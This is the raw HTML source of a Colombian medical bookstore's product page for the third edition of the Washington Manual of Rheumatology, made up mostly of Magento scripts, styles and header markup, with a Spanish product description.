

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celsus.com.co/manual-washington-de-especialidades-clinicas-reumatologia.html
body_size: 33152
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fcelsus.com.co\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Manual Washington de Especialidades Clínicas. Reumatología."/>
<meta name="description" content="Manual Washington de Especialidades Clínicas. Reumatología. "/>
<meta name="keywords" content="Manual Washington de Especialidades Clínicas. Reumatología."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Manual Washington de Especialidades Clínicas. Reumatología.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/celsus-styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/bannerslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Sparsh_SearchAutoComplete/css/searchautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Amasty_Preorder/css/ampreorder.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" />
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/js/main.js"></script>
<link  rel="icon" type="image/x-icon" href="https://celsus.com.co/media/favicon/stores/1/favicon-celsus.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://celsus.com.co/media/favicon/stores/1/favicon-celsus.png" />
<link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,600;1,600&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Tinos:ital@0;1&display=swap" rel="stylesheet">

<script src="https://code.iconify.design/3/3.1.0/iconify.min.js"></script>
<script src="https://code.iconify.design/iconify-icon/2.0.0/iconify-icon.min.js"></script>

<style>
.product.product-item .product-item-details .special-price .cotizar.addCart {
    display: none !important;
}

.catalog-product-view #maincontent form#product_addtocart_form .celsus-price-list-wrapper li.celsus-price-list-item.celsus-price {
    list-style: none;
    display: flex;
    flex-direction: column;
}

.catalog-product-view #maincontent form#product_addtocart_form .celsus-price-list-wrapper li.celsus-price-list-item.celsus-price * {
    font-size: 13px;
    color: #ed1b29;
}

body#html-body .product-item .product-top {
    width: 100%;
}
body#html-body .product-item .product.details.product-item-details .product-item-name a {
                        overflow: hidden;
                        text-overflow: ellipsis;
                        display: -webkit-box;
                        max-height: 48px;
                        -webkit-line-clamp: 3;
                        -webkit-box-orient: vertical;
}
#html-body header.page-header .user-and-minicart i.celsus-icons.icon-user::before {
                                content: url(https://api.iconify.design/teenyicons/user-circle-outline.svg?color=%230E2E65&width=38&height=38);
                            }

#html-body .mb-ajaxsuite-popup-border {
min-width: unset;
}
body {
    padding-top: 0;
}
header.page-header {
    position: sticky;
margin-bottom: 20px;
}

header.page-header.active {
transform: none;
}

header.page-header.active .celsus-bottom-header {
    padding: 1.5rem 0;
}

body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div.box-tocart .fieldset .title {
    display: none;
}
</style>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-206125097-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Manual&#x20;Washington&#x20;De&#x20;Especialidades&#x20;Cl&#xED;nicas.&#x20;Reumatolog&#xED;a." />
<meta property="og:image"
      content="https://celsus.com.co/media/catalog/product/cache/394888728c2847835dceb7c57f31e72b/9/7/9788418563133.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;El&#xA0;Manual&#x20;Washington&#xAE;&#x20;de&#x20;especialidades&#x20;cl&#xED;nicas.&#x20;Reumatolog&#xED;a,&#x20;3era.&#x20;edici&#xF3;n,&#x20;provee&#x20;informaci&#xF3;n&#x20;esencial&#x20;para&#x20;el&#x20;manejo&#x20;de&#x20;enfermedades&#x20;y&#x20;trastornos&#x20;reumatol&#xF3;gicos&#x20;del&#x20;paciente&#x20;hospitalizado&#x20;y&#x20;ambulatorio.&#x20;Esta&#x20;edici&#xF3;n&#x20;ofrece&#x20;el&#x20;contenido&#x20;m&#xE1;s&#x20;reciente&#x20;sobre&#x20;el&#x20;enfoque&#x20;diagn&#xF3;stico&#x20;y&#x20;terap&#xE9;utico&#x20;iniciales&#x20;y&#x20;avanzados&#x20;de&#x20;los&#x20;padecimientos&#x20;reum&#xE1;ticos&#x3B;&#x20;adem&#xE1;s,&#x20;integra&#x20;los&#x20;avances&#x20;m&#xE1;s&#x20;recientes&#x20;sobre&#x20;exploraci&#xF3;n&#x20;musculoesquel&#xE9;tica,&#x20;artrocentesis,&#x20;ex&#xE1;menes&#x20;de&#x20;laboratorio&#x20;m&#xE1;s&#x20;&#xFA;tiles&#x20;y&#x20;agentes&#x20;farmacol&#xF3;gicos&#x20;m&#xE1;s&#x20;apropiados&#x20;y&#x20;recientes,&#x20;incluyendo&#x20;dosis&#x20;y&#x20;vigilancia&#x20;recomendados.&#xA0;La&#x20;obra&#x20;es&#x20;ideal&#x20;para&#x20;estudiantes&#x20;de&#x20;medicina,&#x20;m&#xE9;dicos&#x20;generales&#x20;y&#x20;para&#x20;residentes,&#x20;especialistas&#x20;y&#x20;subespecialistas&#x20;de&#x20;medicina&#x20;interna,&#x20;reumatolog&#xED;a&#x20;y&#x20;ortopedia&#x20;quienes&#x20;requieren&#x20;un&#x20;r&#xE1;pido&#x20;acceso&#x20;a&#x20;informaci&#xF3;n&#x20;basada&#x20;en&#x20;evidencia&#x20;reciente.&#x0D;&#x0A;&#x0D;&#x0A;Contenido&#x20;revisado&#x20;a&#x20;fondo.&#x20;Incluye&#x20;nuevos&#x20;cap&#xED;tulos&#x20;sobre&#x20;temas&#x20;vigentes&#x20;como&#x20;artritis&#x20;y&#x20;artralgias&#x20;virales&#x20;transmitidas&#x20;por&#x20;mosquito,&#x20;enfermedad&#x20;relacionada&#x20;con&#x20;IgG4,&#x20;enfermedad&#x20;pulmonar&#x20;intersticial&#x20;y&#x20;tecnolog&#xED;as&#x20;de&#x20;vanguardia&#x20;en&#x20;reumatolog&#xED;a&#x0D;&#x0A;Cubre&#x20;todos&#x20;los&#x20;aspectos&#x20;de&#x20;la&#x20;reumatolog&#xED;a,&#x20;incluyendo&#x20;s&#xED;ndromes&#x20;hereditarios&#x20;de&#x20;fiebre&#x20;peri&#xF3;dica,&#x20;f&#xE1;rmacos&#x20;de&#x20;reciente&#x20;aprobaci&#xF3;n&#x20;y&#x20;agentes&#x20;biol&#xF3;gicos&#x20;usados&#x20;en&#x20;el&#x20;tratamiento&#x20;de&#x20;enfermedades&#x20;reum&#xE1;ticas,&#x20;y&#x20;mucho&#x20;m&#xE1;s&#x0D;&#x0A;Formato&#x20;en&#x20;esquema&#x20;con&#x20;vi&#xF1;etas,&#x20;para&#x20;facilitar&#x20;la&#x20;localizaci&#xF3;n&#x20;r&#xE1;pida&#x20;de&#x20;informaci&#xF3;n&#x0D;&#x0A;Material&#x20;escrito&#x20;por&#x20;residentes,&#x20;m&#xE9;dicos&#x20;y&#x20;acad&#xE9;micos&#x20;de&#x20;la&#x20;distinguida&#x20;Washington&#x20;University&#x20;School&#x20;of&#x20;Medicine&#x20;en&#x20;St.&#x20;Louis.&#x0D;&#x0A;Cubre&#x20;todo&#x20;el&#x20;espectro&#x20;del&#x20;diagn&#xF3;stico&#x20;y&#x20;tratamiento&#x20;b&#xE1;sico&#x20;de&#x20;los&#x20;padecimientos&#x20;reumatol&#xF3;gicos&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;" />
<meta property="og:url" content="https://celsus.com.co/manual-washington-de-especialidades-clinicas-reumatologia.html" />
    <meta property="product:price:amount" content="272000"/>
    <meta property="product:price:currency"
      content="COP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-manual-washington-de-especialidades-clinicas-reumatologia page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null}}    }
}

</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxcompare"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxCompare":{"enabled":true,"ajaxCompareUrl":"https:\/\/celsus.com.co\/catalog\/product_compare\/add\/"}}    }
}

</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxlogin"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxLogin":{"ajaxGetPopupUrl":"https:\/\/celsus.com.co\/ajaxsuite\/login\/showPopup\/","ajaxLoginUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/login\/","ajaxSocialLoginUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/socialLogin\/","ajaxRegisterUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/create\/","ajaxTwitterUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/twitter\/","ajaxForgotPasswordUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/forgot\/","ajaxLogoutUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/logout\/","enabled":"1","urlRedirect":"0","slideAnimation":"show","socialLoginEnable":"0","facebookAppId":null,"ggPlusClientId":null,"baseUrl":"https:\/\/celsus.com.co\/"}}    }
}


</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxToCart" : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxCart":{"addToCartUrl":"https:\/\/celsus.com.co\/ajaxcart\/cart\/showPopup\/","addToCartInWishlistUrl":"https:\/\/celsus.com.co\/ajaxcart\/wishlist\/showPopup\/","checkoutCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/add\/","wishlistAddToCartUrl":"https:\/\/celsus.com.co\/wishlist\/index\/cart\/","addToCartButtonSelector":"button.tocart"}}    }
}
</script>
<script>
    window.ajaxCartLoaderOptions = {"icon":"https:\/\/celsus.com.co\/static\/frontend\/Aventi\/AventiTheme\/es_CO\/images\/loader-1.gif","texts":{"loaderText":"Cargando...","imgAlt":"Cargando..."}};
</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxwishlist"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxWishlist":{"enabled":true,"ajaxWishlistUrl":"https:\/\/celsus.com.co\/ajaxwishlist\/wishlist\/showPopup\/","loginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/","customerId":null}},
        "tigren/ajaxremove" : ""
    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".celsus.com.co",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcelsus.com.co\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcelsus.com.co\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/javascript">
    require(['Magento_Customer/js/customer-data'], function (customerData) {
        customerData.reload(['cart'], true);
    });
</script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="whatsapp-button" href="https://wa.me/573213428582" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 256 258"><defs><linearGradient id="logosWhatsappIcon0" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#1FAF38"/><stop offset="100%" stop-color="#60D669"/></linearGradient><linearGradient id="logosWhatsappIcon1" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F9F9F9"/><stop offset="100%" stop-color="#FFF"/></linearGradient></defs><path fill="url(#logosWhatsappIcon0)" d="M5.463 127.456c-.006 21.677 5.658 42.843 16.428 61.499L4.433 252.697l65.232-17.104a122.994 122.994 0 0 0 58.8 14.97h.054c67.815 0 123.018-55.183 123.047-123.01c.013-32.867-12.775-63.773-36.009-87.025c-23.23-23.25-54.125-36.061-87.043-36.076c-67.823 0-123.022 55.18-123.05 123.004"/><path fill="url(#logosWhatsappIcon1)" d="M1.07 127.416c-.007 22.457 5.86 44.38 17.014 63.704L0 257.147l67.571-17.717c18.618 10.151 39.58 15.503 60.91 15.511h.055c70.248 0 127.434-57.168 127.464-127.423c.012-34.048-13.236-66.065-37.3-90.15C194.633 13.286 162.633.014 128.536 0C58.276 0 1.099 57.16 1.071 127.416Zm40.24 60.376l-2.523-4.005c-10.606-16.864-16.204-36.352-16.196-56.363C22.614 69.029 70.138 21.52 128.576 21.52c28.3.012 54.896 11.044 74.9 31.06c20.003 20.018 31.01 46.628 31.003 74.93c-.026 58.395-47.551 105.91-105.943 105.91h-.042c-19.013-.01-37.66-5.116-53.922-14.765l-3.87-2.295l-40.098 10.513l10.706-39.082Z"/><path fill="#FFF" d="M96.678 74.148c-2.386-5.303-4.897-5.41-7.166-5.503c-1.858-.08-3.982-.074-6.104-.074c-2.124 0-5.575.799-8.492 3.984c-2.92 3.188-11.148 10.892-11.148 26.561c0 15.67 11.413 30.813 13.004 32.94c1.593 2.123 22.033 35.307 54.405 48.073c26.904 10.609 32.379 8.499 38.218 7.967c5.84-.53 18.844-7.702 21.497-15.139c2.655-7.436 2.655-13.81 1.859-15.142c-.796-1.327-2.92-2.124-6.105-3.716c-3.186-1.593-18.844-9.298-21.763-10.361c-2.92-1.062-5.043-1.592-7.167 1.597c-2.124 3.184-8.223 10.356-10.082 12.48c-1.857 2.129-3.716 2.394-6.9.801c-3.187-1.598-13.444-4.957-25.613-15.806c-9.468-8.442-15.86-18.867-17.718-22.056c-1.858-3.184-.199-4.91 1.398-6.497c1.431-1.427 3.186-3.719 4.78-5.578c1.588-1.86 2.118-3.187 3.18-5.311c1.063-2.126.531-3.986-.264-5.579c-.798-1.593-6.987-17.343-9.819-23.64"/></svg>

</a></div></div>
<div class="page-wrapper"><header class="page-header">
<div class="celsus-top-header">
    <div class="container page-main">
        <ul>
            <li class="contact-item">
                <small>Contáctenos</small>
                <a href="https://api.whatsapp.com/send?phone=573213428582&text=Hola%20Celsus:" target="_blank">
                    <i class="celsus-icons icon-whatsapp"></i><span>3213428582</span>
                </a>
                <div class="direct-line">
                                    </div>

            </li>
            <li>
                <ul class="social-media">
                    <li>TRM: $4.167</li>
                    <!-- <li><i class="fa fa-phone"></i><span>601-2130025</span></li> -->
                    <li><a target="_blank" href="https://www.facebook.com/libreriamedicacelsus/" title="Acceder al Facebook de CELSUS"><i class="celsus-icons icon-facebook"></i></a></li>
                    <li><a target="_blank" href="https://twitter.com/lmcelsus" title="Acceder al Twitter de CELSUS"><i class="celsus-icons icon-twitter"></i></a></li>
                    <li><a target="_blank" href="https://www.instagram.com/celsus_libreria/" title="Acceder al Instagram de CELSUS"><i class="celsus-icons icon-instagram"></i></a></li>
                </ul>
            </li>
        </ul>
    </div>
</div>
<div class="celsus-middle-header">
    <div class="container page-main">
        <!-- logo -->
        <div class="celsus-logo-wrapper">
            <a href="https://celsus.com.co/">
                <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/logo_celsus.svg" alt="Logo Editorial Medica CELSUS">
            </a>
        </div>
        <!-- Filtro áreas -->
        <!-- <div class="interesting-areas-wrapper">
            <button name  = "Áreas de Interés"
                    title = "Acceder a las áreas de interés de la Editorial Medica CELSUS"
                    id    = "interesting-areas-toggle-btn"
                    lang  = "es"
                    type  = "button">
                <span><i class="celsus-icons icon-filter"></i>Filtrar por Área de Interés</span>
            </button>
        </div> -->
        <!-- Form mini search -->
        <div class="form-minisearch-wrapper">
            <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                <div class="close_user2"><i class="fa fa-rotate-45 fa-plus"></i></div>
                <div class="field search">                
                    <div class="control">
                        <div class="search-wrapper-box" style="display: flex;">
                            <input id="search" type="search" name="q" value="" placeholder="Buscar" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">                            
                            <button type="submit">
                                <span>Buscar</span>
                            </button>
                        </div>
                        <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    </div>
                </div>            
            </form>
            <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
            <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
        </div>                

        <!-- account and mimicart -->
        <div class="celsus-user-links">
            <div class="form-minisearch-wrapper" id="mobile-search">
                <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                    <div class="close_user2"><i class="fa fa-rotate-45 fa-plus"></i></div>
                    <div class="field search">                
                        <div class="control">
                            <div class="search-wrapper-box" style="display: flex;">
                                <input id="search" type="search" name="q" value="" placeholder="Buscar" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">                            
                                <button type="submit">
                                    <span>Buscar</span>
                                </button>
                            </div>
                            <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                        </div>
                    </div>            
                </form>
                <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
                <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
            </div>
            <ul>
                
                <li class="cls-main-user-actions item-user-link">
                        <a class="account-toggle-btn" href="javascript:void(0)" title="Iniciar Sesión en el Catálogo Editorial CELSUS">
        <i class="celsus-icons icon-user"></i>
    </a>
    <ul>
        <li>
            <a class="action back" href="https://celsus.com.co/customer/account/login/">
                <span class="mb-back-link">Iniciar sesión</span>
            </a>
        </li>
        <li>
            <a href="https://celsus.com.co/customer/account/create/">
                <span>Registrarse</span>
            </a>
        </li>
        <li>
            <a class="celsus-item-account" href="https://celsus.com.co/quotation/quotation">
                    <span>
                        Mi cotización                    </span>
            </a>
        </li>
    </ul>
                </li>
                <li class="item-user-link">
                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://celsus.com.co/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
